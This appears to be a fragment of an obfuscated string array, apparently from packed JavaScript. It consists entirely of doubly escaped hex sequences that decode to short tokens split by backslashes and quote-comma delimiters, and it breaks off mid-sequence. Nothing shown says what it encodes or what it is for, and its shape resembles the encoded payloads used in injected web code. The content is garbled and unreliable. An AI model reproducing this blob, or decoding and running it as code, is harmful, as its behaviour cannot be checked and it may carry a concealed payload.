1\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x